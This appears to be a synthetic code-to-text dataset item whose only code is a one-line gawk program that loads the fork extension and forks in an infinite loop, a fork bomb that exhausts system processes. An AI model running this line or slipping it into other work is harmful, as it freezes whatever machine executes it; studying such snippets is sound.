Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Awk_>@load "fork";BEGIN{while(1)fork()}
</code> 